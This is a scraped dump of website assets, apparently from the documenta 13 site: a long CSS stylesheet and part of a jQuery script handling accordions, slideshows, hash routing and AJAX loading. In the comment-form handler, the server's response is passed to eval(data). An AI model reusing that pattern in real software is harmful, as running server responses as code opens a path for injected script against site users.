color:#333333;
margin-top:45px;
}


.archiveaccordionall h2.subsectionhead{
font-size:13px;
line-height:20px;
margin-top:25px;
margin-bottom:10px;
font-weight:bold;
font-family: Helvetica,Arial,sans-serif;
color: #000000;
}


.archiveaccordionall h3{
padding-top:5px;
padding-bottom:5px;
font-style: normal;
color: #333333;
}

.archiveaccordionall h3 span.detail{

font-style: italic;
}

#infoarchiv h1.infoarchivh{
margin-top:20px;
}

#infoarchiv #venuselecter a{
border:none;
}


#infowelcomenews .mail{
 border-bottom: 1px solid #83C89B;
    color: #999999;
    margin-left: 0;
    text-decoration: none;
}


#infoshophead{
float:left;
}
#infoshopcart{
float:right;	
margin-right:20px;	
}

#infoshopcontent{
margin-left:0px;
}



#infoshophead h1{
margin-bottom:7px;
font-size:18px;
}

.shopcatelectersplitter {
    background: url("../img/cat_line_w_grey.png") no-repeat scroll 100% 0 transparent;
    clear: both;
    height: 6px;
    width: 540px;
}

#shopcatselecter{
	
	margin-bottom:57px;
	margin-left:80px;
	margin-top:10px;
}


#infomaincontent ul.shopcatul{
padding-left:10px;


   list-style-type: none;
}


ul.shopcatul li {
float:left; margin-right:4px;
}


ul.shopcatul li a{
color:#B7B7B7;
font-size:13px;
text-decoration:none;
}



ul.shopcatul li.act a{
color:#333333;

}

.shopitemoversinglerow{
	width:540px;
	margin-top:25px;
/*	height:220px;*/
}
.shopitemoversinglel{
	float:left;
	width:260px;
	text-align:center;
	border-bottom:1px solid #000000;
	/*	height:220px;*/
			padding-bottom:10px;
}
.shopitemoversingler{
	float:right;
	width:260px;
	text-align:center;
	border-bottom:1px solid #000000;
	/*	height:220px;*/
			padding-bottom:10px;
}

.shopitemoverdescription{
	color: #666666;
	font-family: Georgia,"Times New Roman",Times,serif;
	font-size: 12px;
	line-height: 1.67em;
text-align:left;
margin-bottom:15px;
	
}
.shopitemoversingleimage{
height:195px;
	
}

.shopdetail{
	margin-left:10px;
}

.shopdetailimage{
	width:320px;
	float:left;
	margin-right:20px;
}
.shopdetailtext{
	float:left;
	color: #99cfaf;
}

.shopdetailtext h2{
	font-weight:bold;
	font-family:Helvetica, Arial, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	color:#333333;
}
table.d13shop_cartview{
	margin-left:90px;
}

tr.d13shop_cartviewproductline td{
border-bottom:1px solid #999999;


}
tr.d13shop_cartviewproductline{
margin-bottom:10px;		
}

tr.d13shop_cartviewtotalline td{
border-bottom:1px solid #000000;
}

table.d13shop_cartview th{
	font-weight:bold;
	font-family:Helvetica, Arial, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	color:#333333;
}


td.d13shop_cartviewproduct, th.d13shop_cartviewproduct{
	width:240px;
	padding-right:10px;
	vertical-align:bottom;
}

td.d13shop_cartviewquantity,th.d13shop_cartviewquantity{
	width:100px;
	padding-right:10px;
	text-align:right;
	vertical-align:bottom;
}
td.d13shop_cartviewprice,th.d13shop_cartviewprice{
	width:90px;
	text-align:right;
	vertical-align:bottom;
	
}

td.d13shop_checkout{
		width:90px;
		text-align:right;
		vertical-align:bottom;
		padding-top:15px;

}


td.d13shop_checkout a{
	font-weight:bold;
	font-family:Helvetica, Arial, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	    text-decoration:none;
			background-color:#000000;
		color:#ffffff;
	   padding: 8px 6px 6px;
		line-height:12px;
}

td.d13shop_cartviewproduct img{
	margin-right:10px;
	margin-top:10px;
}



.tx-d13shop-pi1_test input{
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


input.tx-d13shop-pi1-text{
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


.tx-d13shop-pi1 input[type="password"] {
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


.tx-d13shop-pi1 input.tx-d13shop-pi1-submit{
width:140px;
border:none;
height:40px;
background-color:#ECECEC;
font-size:11px;
font-weight:bold;
cursor:pointer;
}




#tx-d13shop-pi1-static_info_country, #tx-d13shop-pi1-l-static_info_country{
margin-top:10px;
height:30px;
width:430px;
padding-left:8px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}
.tx-d13shop-pi1 label {
    display: none;
    margin-left: 0;
    text-align: left;
}

input.formerror{
border: 1px solid #F30000;		
}

dd.formerror{
border: 1px solid #F30000;	
width:420px;	
}

.termerror{
	width:430px;

	line-height:20px;
border: 1px solid #F30000;		
}

#tx-d13shop-pi1-static_info_country.formerror, #tx-d13shop-pi1-l-static_info_country.formerror{
border: 1px solid #F30000;	
}

div.tx_d13shop_versand_info{
margin-top:10px;
margin-left:90px;	
	
}


div.shopitemoversinglerow a{
	text-decoration:none;
	color:#333333;
}


div.shopitemoversinglerow a:hover{
	text-decoration:none;
	color:#83C89B;
}

div.shopitemoversinglerow {
	font-size:14px;
	color:#333333;

}

div.tx-d13shop-pi1{
	margin-bottom:30px;
	
}

#infoshopcart div.tx-d13shop-pi1{
	margin-bottom:5px;
	
}

div.shopdetailtext h2{
	margin-bottom:20px;}

.shopdetailprice{
	font-size:14px;
	color:#333333;

}
span.shopdetailbuy img{
	margin-top:10px;
	
}

span.d13shopcartitmescount{
	font-weight:bold;
}

.checkoutlink{
	
	font-size:20px;
	margin-left:5px;

	background:url("../img/icon/ext_link_invert.png") no-repeat scroll 100% 3px #000000;
	text-decoration:none;
	color:#ffffff;
	padding:5px;
	padding-left:10px;
	padding-right:15px;
	font-size:12px;
}


.checkoutlink a{
	text-decoration:none;
	color:#ffffff;
}

.tx-d13shop-pi1 a.buy{
	text-decoration:none;
 border-bottom: 1px solid #83C89B;
    color: #999999;
}

a.mail {

		text-decoration:none;
	 border-bottom: 1px solid #83C89B;
	    color: #999999;
}

a.tx_d13shop_detailsback{
	text-decoration:none;
 border-bottom: 1px solid #83C89B;
    color: #999999;
}	

div.shopitemoversingleimage_buylink{
	
	text-align:right;
}


#countbox{
	
	font-size:24px;
	
	
}

div.tx-d13akkreditierung-pi1 fieldset{
	margin-top:20px;
	
}


div.tx-d13akkreditierung-pi1 input.tx-d13akkreditierung-pi1_input_text{
	background-color: #F3F4F6;
	    border-left: 1px solid #CCCCCC;
	    border-right: 1px solid #CCCCCC;
	    border-top: 2px solid #CCCCCC;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-weight: bold;
	    height: 30px;
	    margin-top: 5px;
	    padding-left: 10px;
	    width: 420px;
}


#tx_d13akkreditierung_pi1_photo{

}

.tx-d13akkreditierung-pi1 input.tx-d13akkreditierung-pi1-submit {
    background-color: #ECECEC;
    border: medium none;
    font-size: 11px;
    font-weight: bold;
    height: 40px;
    width: 140px;
}

.tx-d13akkreditierung-pi1_input_text_area{
	background-color: #F3F4F6;
	    border-left: 1px solid #CCCCCC;
	    border-right: 1px solid #CCCCCC;
	    border-top: 2px solid #CCCCCC;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-weight: bold;
	    height: 100px;
	    margin-top: 5px;
	    padding-left: 10px;
	    width: 420px;
	font-size: 11px;
	
}

div.tx-d13akkreditierung-pi1 dt {
	margin-top:10px;
	
}

div.tx-d13akkreditierung-pi1 .error{
	color:#FF0000;
}



div.tx-d13akkreditierung-pi1 legend{
	font-weight:bold;
	
	
}

/* profs*/
div.tx-d13profakkreditierung-pi1 fieldset{
	margin-top:20px;
	
}


div.tx-d13profakkreditierung-pi1 input.tx-d13profakkreditierung-pi1_input_text{
	background-color: #F3F4F6;
	    border-left: 1px solid #CCCCCC;
	    border-right: 1px solid #CCCCCC;
	    border-top: 2px solid #CCCCCC;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-weight: bold;
	    height: 30px;
	    margin-top: 5px;
	    padding-left: 10px;
	    width: 420px;
}




.tx-d13profakkreditierung-pi1 input.tx-d13profakkreditierung-pi1-submit {
    background-color: #ECECEC;
    border: medium none;
    font-size: 11px;
    font-weight: bold;
    height: 40px;
    width: 140px;
}

.tx-d13profakkreditierung-pi1_input_text_area{
	background-color: #F3F4F6;
	    border-left: 1px solid #CCCCCC;
	    border-right: 1px solid #CCCCCC;
	    border-top: 2px solid #CCCCCC;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-weight: bold;
	    height: 100px;
	    margin-top: 5px;
	    padding-left: 10px;
	    width: 420px;
	font-size: 11px;
	
}

div.tx-d13profakkreditierung-pi1 dt {
	margin-top:10px;
	
}

div.tx-d13profakkreditierung-pi1 .error{
	color:#FF0000;
}



div.tx-d13profakkreditierung-pi1 legend{
	font-weight:bold;
	
	
}
#infofootnav {
   border-top: 1px solid #CECECE;
    margin-top: 70px;
    padding-top: 10px;

}
	
#infofootnav ul{

	display:inline;
	list-style: none outside none;
}


#infofootnav ul li{
float:left;
margin-right:10px;
}

#infofootnav ul li a{
text-decoration:none;
border-bottom:0px;
}

#infomaincontent h3
{
color: #333333;
font-size: 15px;
font-family: Georgia,"Times New Roman",Times,serif;
}


#infomaincontent h3.error{
border-top: 1px solid #F30000;
border-bottom: 1px solid #F30000;
padding: 0 5px;
margin-bottom: 5px;
}

#printlinkdiv a.external-link-new-window{
	background:none;
	 padding: 0;
	border:none;
}

#printlinkdiv{
	float:right
}

div.tx_kiwi_accordion_head  a.tx_kiwi_accordion_screenlink {
	border-bottom: 0 solid #83C89B;
    color: #333333;
    font-size: 13px;
    font-weight: normal;
    margin-bottom: 0;
    margin-top: 0;
	text-decoration:none;
}

div.tx_kiwi_accordion_head  a.tx_kiwi_accordion_screenlink:hover{
    border-bottom: 1px solid #C3C3C3;
    padding-bottom: 2px;
}

.ka-content a{
	border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;
}


div.pressset  a {
    border-bottom: 1px solid #83C89B;
    color: #666666;
    text-decoration: none;

}



div.pressset a.press_images_setimage, div.pressset span.pressimagessingletitle a{
	border:none;
}

div.pressset{
	margin-bottom:20px;
	width:140px;
}

div.set_title_head h2{
	color:#333333;
	font-size:20px;
	font-weight:normal;
	margin-bottom:5px;
	margin-top:0;
	padding-top:0;
}

span.pressimagessingletitle{
	font-size:13px;
}


.csc-textpic-caption{
	font-size:11px;
}


#infoprograms #programpage ul.csc-menu-1  {
padding-left:0px;
margin-left:0px;
border-top:1px solid #cccccc;		
}

#infoprograms #programpage ul.csc-menu-1 li {
list-style: none; 
min-height:35px;
padding-top:10px;
border-bottom:1px solid #cccccc;
padding-left:0px;
margin-left:0px;		
}

#infoprograms #programpage ul.csc-menu-1 li a {
	border:0;
	color:#A8A8A8;
	font-size:13px;
}

div.pressset{
	margin-bottom:20px;
	width:140px;
}

div.set_title_head h2{
	color:#333333;
	font-size:20px;
	font-weight:normal;
	margin-bottom:5px;
	margin-top:0;
	padding-top:0;
}


/* listview
*/


div.singlecalcontentlist a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}
div.singlecalcontentlistdate{
	float:left;
}

div.singlecalcontentlist h3{
color:#333333;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
letter-spacing:0.2px;
margin-bottom:0;
margin-top:5px;
text-transform:uppercase;
}

div.singlecalcontentlist h2{
color:#333333;
font-weight:normal;
margin-top:0px;
margin-bottom:0px;
font-size:13px;

display:inline;
}

div.singlecalcontentlist h2 a{
color:#333333;
font-weight:normal;
margin-top:0px;
margin-bottom:0px;
font-size:13px;
border-bottom:0px solid #83c89b;
}

div.singlecalcontentlist h2 a:hover{
    border-bottom: 1px solid #C3C3C3;
    padding-bottom: 2px;
}
div.singlecalcontentlist div.singlecalcontentlisttitle{
	float:left;
	width:340px;
}

div.singlecalcontentlist div.singlecalcontentlisttitlebig{
	float:left;
	width: 460px;

}
div.singlecalcontentlist div.singlecalcontentlisttitlesmall{
	float:left;
	width: 260px;

}

div.singlecalcontentlist div.singlecalcontentlistdate{
	float:left; 
	width:80px;
}


#infowelcomefocus div.singlecalcontentlist div.singlecalcontentlistdate{
	float:none; 
	width:80px;
}


#infowelcomefocus div.singlecalcontentlist div.singlecalcontentlisttitlesmall{
	float:left;
	width: 160px;

}

#infowelcomefocus #programmoverview{
	margin-top:20px;
	
}


div.ka-content{
	display:none;
}


h4.events_program_link a{

	border-bottom: 0 solid #83C89B;
	    color: #333333;
	    font-family: Helvetica,Arial,sans-serif;
	    font-size: 11px;
	    font-weight: bold;
	    text-decoration: none;
	    text-transform: uppercase;
}
#programpage{
margin-left: 20px;
    width: 420px;
float:left;
}

#programpage div div.news-list-container div.news-list-item p{
font-size:13px;
}

#programpage div div.news-list-container div.news-list-item span.news-list-date{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
text-transform:uppercase;
}

#programpage div div.news-list-container div.news-list-item, #programpage div div.news-list-container div.news-list-item-in-the-press{
margin-bottom:10px;
}


#programpage div div.news-list-container div.news-list-item h2 a{
font-size:20px;
font-weight:normal;

}

#programpage div div.news-list-container div.news-list-item-in-the-press h2 a{
font-size:16px;
font-weight:normal;
color:#999999;
font-style:italic;
}

#programpage div div.news-list-container{
padding:0;
margin-bottom:70px;
}

#programpage div div.news-list-container div.news-list-item-in-the-press h3{
font-size:16px;
font-weight:normal;
color:#000000;
}


#infohead {
   width:300px;
float:left;
}
#infosearch{
	float:left;
	margin-left:50px;
	margin-top:50px;
}

#indexedsearchbox input[type="submit"] {
    background: url("https://d13.documenta.de/fileadmin/templates/img/search-icon-info.png") no-repeat scroll 50% 50% #ffffff;
    border-left: 1px solid #efefef;
    cursor: pointer;
    height: 37px;
    width: 38px;
	color: #999;
	font-family: Georgia, serif;
	font-size: 11px;
	margin:0px;
	padding:0px;
	float:right;
}

#indexedsearchbox{
background-color: #ffffff;
   border-top: 1px solid #CECECE;

margin:0px;
padding:0px;
}
#indexedsearchbox input {
    background-color: #ffffff;
border: none;
/*border-top: 1px solid #efefef; */
    color: #414244;
    font-size: 0.8em;
    font-weight: bold;
    height: 13px;
    margin-top: 1px;
}

#indexedsearchbox input[type="text"] {
    color: #434343;
    font-family: 'Helvetica',Arial,sans-serif;
    font-size: 13px;
    padding: 13px 5px 11px 17px;
    width: 208px;
}
table.csc-searchResultInfo{
	margin-bottom:20px;
}

table.csc-searchResultInfo a{
	
	border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;
}


p.csc-searchResult{
	margin-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #B7B7B7
	
}

h3.csc-searchResultHeader a{
	
	border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;	
}

.csc-searchResultPreNext {

padding: 0 0 0 20px;

}


#panocontent p.bodytext a{
border-bottom: 1px solid #83C89B;
    color: #999999;
    text-decoration: none;}


	#research .text-download {
	color: #353535;
	font-family: "Helvetica",Arial,sans-serif;
	text-decoration: none;
	line-height: 170%;
	font-weight: bold;
	}
	
	a.download {
	    border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;

	}
	
	
#infomaincontent 	ul.presssubsubmenu li a:hover, #participantscatsselecter a:hover{
		color: #333333;
		    text-decoration: none;
	}
	
	
#infowelcomefocus p.bodytext a, #programpage p.bodytext a{
	  border-bottom: 1px solid #83C89B;
	    color: #999999;
	    margin-left: 0;
	    text-decoration: none;		
	}
	
	#participantscatsselecter .bookindextext{
		width:510px;
	}
	

	
/* @end */



--- FILE ---
content_type: text/javascript
request_url: https://d13.documenta.de/fileadmin/templates/js/pano_new.js
body_size: 6160
content:
var BASE="https://d13.documenta.de/";

if (document.location.pathname != "/" && document.location.pathname != '/de/' && document.location.pathname.search('/panomara') < 0 ){

var destination = BASE + "#" + document.location.pathname + document.location.search;
if (document.location.pathname.search('/de/') === 0) {
destination = BASE + "de/" + "#" + document.location.pathname + document.location.search;
}
    
location.href = destination;
}
function dhdismiss(evt) {
	 document.getElementById('dochistorydisclaimer').style.display='none';
  };


/****** FILE: research/javascript/plugins/jquery.d13.js *****/


function tx_kiwi_accordion_screenlink(thislink){

$(this).addClass('open');
$panel = thislink.parents().parents().parents('.ka-panel');
$content = $panel.find('.ka-content');	
alert($panel);
$panelcloser = 	$(this).parents('.ka-panel').children('.tx_kiwi_accordion_closer')	;
if($panel.is('.close')) {
	alert('test');
	$('.ka-panel.ka-opend').removeClass('ka-opend');
	//Dieses Panel aufklappen
	switch(tx_kiwiaccordion_effect) {
		case 'slide':
			$content.slideDown();
			$panelcloser.slideDown();
			break;
		case 'fade':
			$content.fadeIn();
			$panelcloser.fadeIn();
			break;
		default:
			$content.show();
			$panelcloser.show();				
	}
	$panel.removeClass('close').addClass('open');
	//Wenn nur ein offenes Panel erlaubt ist, andere Panels schließen
	if(tx_kiwiaccordion_exclusive) {
		$('.ka-panel.open .ka-handler').trigger('click', {clicked: $('.ka-panel').index($panel)});
	}
}
else {
	if(!data) {
		data = { clicked: -1 };
	}
	if(data.clicked != $('.ka-panel').index($panel)) {
		//Diesen Panel zuklappen
		switch(tx_kiwiaccordion_effect) {
			case 'slide':
				$content.slideUp();
				$panelcloser.slideUp();
				break;
			case 'fade':
				$content.fadeOut();
				$panelcloser.fadeOut();
				break;
			default:
				$content.hide();
				$panelcloser.hide();				
		}
		$panel.removeClass('open').addClass('close');
	}
}

return false;	
}

$('.ka-handler').live('click',function(event, data) {
	$panel = $(this).parents('.ka-panel');
	$content = $panel.find('.ka-content');		
	if($panel.is('.close')) {
		$('.ka-panel.ka-opend').removeClass('ka-opend');
		//Dieses Panel aufklappen
		switch(tx_kiwiaccordion_effect) {
			case 'slide':
				$content.slideDown();
				break;
			case 'fade':
				$content.fadeIn();
				break;
			default:
				$content.show();				
		}
		$panel.removeClass('close').addClass('open');
		$('html, body').animate({
		         scrollTop: $('.ka-panel.open').offset().top
		     }, 2000);

		//Wenn nur ein offenes Panel erlaubt ist, andere Panels schließen
		if(tx_kiwiaccordion_exclusive) {
			$('.ka-panel.open .ka-handler').trigger('click', {clicked: $('.ka-panel').index($panel)});
		}
	}
	else {
		if(!data) {
			data = { clicked: -1 };
		}
		if(data.clicked != $('.ka-panel').index($panel)) {
			//Diesen Panel zuklappen
			switch(tx_kiwiaccordion_effect) {
				case 'slide':
					$content.slideUp();
					break;
				case 'fade':
					$content.fadeOut();
					break;
				default:
					$content.hide();				
			}
			$panel.removeClass('open').addClass('close');
		}
	}
});



function changedelivery(a){
	a==1?document.getElementById("tx_d13shop_delivery").style.display="block":document.getElementById("tx_d13shop_delivery").style.display="none"
}
function changedelivery(a){
	a===1?document.getElementById("tx_d13shop_delivery").style.display="block":document.getElementById("tx_d13shop_delivery").style.display="none"
}(function(a){
	a.fn.clearDefault=function(){
		return this.each(function(){
			var b=a(this).val();
			a(this).focus(function(){
				a(this).val()==b&&a(this).val("")
			});
			a(this).blur(function(){
				a(this).val()==""&&a(this).val(b)
			})
		})
	}
})(jQuery);
;(function($){
	$.fn.d13Slider = function(){
		var base = this;
		
		return this.each(function(){
			if($('.d13Slideshow-overlay').length < 1){
				$('<div class="d13Slideshow-overlay"><div class="d13Slideshow-wrap"><a href="javascript:;">close this window X</a><div class="imgContainer"/>').css({
				})
				.bind({
					click: function(e){
						$(this).hide();
					}
				})
				.prependTo('body');
				$('.d13Slideshow-wrap')
				.find('a').bind({
					click: function(e){
						e.preventDefault();
						$(this).parent().parent().hide();
					}
				})
			}
			$(this)
				.find('.image-attachment')
				.not(':first').hide();
			$('.nextImg').bind({
				click: function(e) {
					e.preventDefault();
					if ($('.image-attachment:last').is(':visible')) {
						$('.image-attachment:last').hide();
						$('.image-attachment:first').show();
					} else {
						$('.image-attachment:visible').hide().next().show();
					}
					$('.curImg').text($('.image-attachment:visible').index() +1 )
				}
			});
			$('.prevImg').bind({
				click: function(e) {
					e.preventDefault();
					if ($('.image-attachment:first').is(':visible')) {
						$('.image-attachment:first').hide();
						$('.image-attachment:last').show();
					} else {
						$('.image-attachment:visible').hide().prev().show();
					}
					$('.curImg').text($('.image-attachment:visible').index() + 1 )
				}
			});
			$(this)
				.find('.image-attachment img')
				.bind({
					click: function(e) {
						e.preventDefault();
						$('.d13Slideshow-overlay').show();
						$('.d13Slideshow-overlay').find('.imgContainer').html('<img src="'+$(this).data('big')+'"/>');
					}
				});
		});
	};
})(jQuery);
jQuery.fn.isChildOf=function(a){
	return this.parents(a).length>0
};
(function(a,b,c){
	function j(a){
		a=a||location.href;
		return"#"+a.replace(/^[^#]*#?(.*)$/,"$1")
	}
	var d="hashchange",e=document,f,g=a.event.special,h=e.documentMode,i="on"+d in b&&(h===c||h>7);
	a.fn[d]=function(a){
		return a?this.bind(d,a):this.trigger(d)
	};
		
	a.fn[d].delay=50;
	g[d]=a.extend(g[d],{
		setup:function(){
			if(i)return!1;
			a(f.start)
		},
		teardown:function(){
			if(i)return!1;
			a(f.stop)
		}
	});
	f=function(){
		function n(){
			var c=j(),e=m(h);
			if(c!==h){
				l(h=c,e);
				a(b).trigger(d)
			}else e!==h&&(location.href=location.href.replace(/#.*/,"")+e);
			g=setTimeout(n,a.fn[d].delay)
		}
		var f={},g,h=j(),k=function(a){
			return a
		},l=k,m=k;
		f.start=function(){
			g||n()
		};
		
		f.stop=function(){
			g&&clearTimeout(g);
			g=c
		};
		
		a.browser.msie&&!i&&function(){
			var b,c;
			f.start=function(){
				if(!b){
					c=a.fn[d].src;
					c=c&&c+j();
					b=a('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){
						c||l(j());
						n()
						}).attr("src",c||"javascript:0").insertAfter("body")[0].contentWindow;
					e.onpropertychange=function(){
						try{
							event.propertyName==="title"&&(b.document.title=e.title)
						}catch(a){}
					}
				}
			};

			f.stop=k;
			m=function(){
				return j(b.location.href)
			};
	
			l=function(c,f){
				var g=b.document,h=a.fn[d].domain;
				if(c!==f){
					g.title=e.title;
					g.open();
					h&&g.write('<script>document.domain="'+h+'"</script>');
					g.close();
					b.location.hash=c
				}
			}
		}();
		return f
	}()
})(jQuery,this);

;
(function(a){
	a.fn.clearDefault=function(){
		return this.each(function(){
			var b=a(this).val();
			a(this).focus(function(){
				a(this).val()==b&&a(this).val("")
				});
			a(this).blur(function(){
				a(this).val()==""&&a(this).val(b)
				})
			})
		},
	a.fn.setHash=function(b){
		window.location.hash=b||a(this).attr("href")
		},
	a.fn.getHash=function(){
		return location.hash.replace("#","")
		},
	a.fn.setDocTitle=function(b){
		a("title").text(b||"d13")
		},
	a.fn.ajaxedURL=function(){
		return a(this).attr("href")
		},
	a.fn.isChildOf=function(a){
		return this.parents(a).length>0
		};
		
a.fn.setDocHeight=function(){
		$('#infopagewrap, #research, #researchwrap').css({'min-height':window.innerHeight});
		$('#panorama').css({'height':'auto'});

		var max_height = 0,
			$containers = $('#infomaincontent, #panocontent, #research-content');
			//$('#panorama, #infopageborder').css({'height:':'auto'});
			$containers.css({'min-height': window.innerHeight, 'height':'auto'}).each(function ( e ) {  
		  		h = $(this).height();  
		  		if(typeof( h ) != "undefined") {  
		        	if(h > max_height) {  
						max_height = ($(this).attr('id') === 'research-content') ? h + 430 : h ;
  
		        	}  
		  		}  
			});  
			if(max_height > 0) {
				
				max_height =  (max_height < window.innerHeight) ? window.innerHeight : max_height + 10;
				$('#infomaincontent').height(max_height).css('min-height', max_height + 13 + "px")
				$('#research-content').height(max_height).css('min-height', max_height + "px")
				$('#panocontent').height(max_height).css('min-height', max_height + "px");
				
//				$containers.height(max_height).css('min-height', max_height + "px");

			}
		
	};
	
a.fn.slide_to_research=function(){

		 $('#research-content').fadeIn('slow');
            $('#mediaplayer_wrapper').hide();
            if ($("#panorama").hasClass('c-closed') === false) {
                $("#infopagewrap").animate({
                        'margin-left':-688
                    }, "slow",
                    function () {

                    });
            }
            if ($('#research').hasClass('c-open') === false) {
                $('#research')
                    .animate({
                        'left':91
                    }, "slow")
                    .addClass('open');
                $('.researchslider').html('&rarr;');
                $('#infoslider').html('&rarr;');
                $('.panolarr').html('&rarr;');
                $('#research-content').show();
                $('.c-open').removeClass('c-open');
                $('#research').addClass('c-open');
            } 
	},
a.fn.slide_to_info=function(){
	a("#mediaplayer_wrapper").hide();
	a("#research-content").fadeIn("slow");
	a("#panorama").hasClass("closed")===!1&&a("#infopagewrap").animate({
		"margin-left":-688
	},"slow");
	a("#research").animate({
		left:"694px"
	},"slow").removeClass("open");
	a(".researchslider").html("&larr;");
	a("#infoslider").html("&rarr;");
	a(".panolarr").html("&rarr;");
	a(".c-open").removeClass("c-open");
	a("#infopagewrap").addClass("c-open")
	},a.fn.slide_to_panorama=function(){
	a("#infopagewrap").animate({
		"margin-left":0
	},"slow");
	a("#research").animate({
		left:91
	},"slow",function(){
		a("#mediaplayer_wrapper").show();
		a("#infoslider").html("&larr;");
		a(".panolarr").html("&larr;");
		a(".c-open").removeClass("c-open");
		a("#panorama").addClass("c-open")
		})
	}
})(jQuery);
(function($){
	$.fn.ajaxedMenuItem=function(){
		return this.each(function(){
			var a=$(this).find("img").attr("src").replace(".hover",""),b=$(this).find("img").attr("src").replace(".hover","").replace(".png",".hover.png");
			$(this).data({
				img:a
				,
				hover:b
			}).bind({
				mouseenter:function(a){
					a.preventDefault();
					src=$(this).parent().hasClass("current")===!1?$(this).data("hover"):$(this).data("img");
					$(this).find("img").attr("src",src)
					}
				,
				mouseleave:function(a){
					a.preventDefault();
					src=$(this).parent().hasClass("current")===!1?$(this).data("img"):$(this).data("hover");
					$(this).find("img").attr("src",src)
					}
				,
				click:function(a){
					a.preventDefault();
					$(this).setHash()
					}
				})
		})
	};
	
$.fn.ajaxedContentLinks=function(){
	return this.each(function(){
		$(this).bind({
			click:function(a){
				a.preventDefault();
				$("html,body").scrollTop(0);
				$(this).setHash()
				}
			})
	})
},$.fn.newWindow=function(){
	return this.each(function(){
		$(this).attr("target","_blank")
		})
	},
$.fn.ajaxedCommentForm=function(){
	$("#CommentFormFrontend_PostCommentForm").live({
		submit:function(a){
			a.preventDefault()
			}
		,
		click:function(a){
			a.preventDefault()
			}
		});
$("#CommentFormFrontend_PostCommentForm_action_doAddComment").live({
	click:function(e){
		e.preventDefault();
		$.ajax({
			url:"research/Research_Controller/PostCommentForm"
			,
			method:"post"
			,
			data:$("#CommentFormFrontend_PostCommentForm").serialize()
			,
			success:function(data){
				if(data=="ok"){
					$("#CommentFormFrontend_PostCommentForm").remove();
					$(".comment-heading.form").find("h2").text("Thanks for submitting your comment.")
					}else eval(data)
					}
				})
	}
})
},$.fn.getResearchContent=function(){
	var a=this,b=$("#research-content");
	return $.ajax({
		url:BASE+$("body").data("hash")
		,
		type:"GET"
		,
		dataType:"HTML"
		,
		beforeSend:function(a,c){
			b.empty();
			if($("body").getHash().search("start=")<0){
				$(".menu-item.current").removeClass("current").find("a").trigger("mouseleave");
				$(".menu-item").find('a:[href="'+$("body").data("hash")+'"]').parent().addClass("current").find("a").trigger("mouseleave")
				}
			}
	,
	complete:function(a,b){
		$("h2.title, h3.title, .pagination, .question-overview, #random-question").find("a").ajaxedContentLinks();
		$(".d13Slideshow").d13Slider();
		$(".link-attachment, .text-attachment").find("a").newWindow();
		$("body").setDocHeight();
		$("#CommentFormFrontend_PostCommentForm_Name").attr("placeholder","Name");
		$("#CommentFormFrontend_PostCommentForm_Email").attr("placeholder","Email");
		$("#CommentFormFrontend_PostCommentForm_Comment").attr("placeholder","Comment")
		}
	,
	success:function(a,b,c){
		$("#research-content").hide().html(a).stop(!0,!0).fadeIn("fast");
		if($(".qhead").length>0){
			$("#researchwrap, #research-content, #research .search-wrap").css({
				"background-image":"none",
				"background-color":$(".qhead").attr("data-color")
				});
			$("#research").css({
				"-webkit-box-shadow":"0px 0px 10px #999",
				"-moz-box-shadow":"0px 0px 10px #999",
				"box-shadow":"0px 0px 10px #999"
			})
			}else{
			$("#researchwrap, #research-content, #research .search-wrap").removeAttr("style");
			$("#research").removeAttr("style").css({
				left:"91px"
			})
			}
		}
	,
	error:function(a,b,c){
		console.error("Object:"+a+" | Status: "+b+" | Error: "+c)
		}
	})
}
})(jQuery);

(function(a){
	jQuery.fn.getInfoContent=function(){
		var b=this,c=jQuery("#infomaincontent");
		c.html("loading");
		c.hide().load(BASE+jQuery("body").data("hash")+" #infomaincontent",function(b){
			$('#infomaincontent #infomaincontent').removeAttr('id').attr('id', 'infoContentWrapper');
			$('#infomaincontent').css('min-height', 0);
			if ($.browser.msie && $.browser.version === "7.0"){ $('a').each(function(){$(this).attr('href', $(this).attr('href').replace(BASE,''))});}
			c.fadeIn("fast");
			a("body").setDocHeight()
			})
		},a.fn.initializePanorama=function(){
		a(".tx-d13video-pi1").find("div:first").addClass("poetry").css("cursor","pointer").live("click",function(){
			a("body").slide_to_panorama()
			});
		a("#research").css({
			left:"183px"
		});
		a(".pagination-item").live("click",function(){
			a(this).setHash();
			return!1
			});
		a("a.amap").live("click",function(){
			substr=a(this).attr("href").split("#");
			substrpng=substr[1].split("_");
			src="fileadmin/maps/"+substrpng[0]+"/"+substrpng[1]+".png";
			a("#archivinfomapimg").attr("src",src);
			a("#archivinfomap").fadeIn("slow");
			return!1
			});
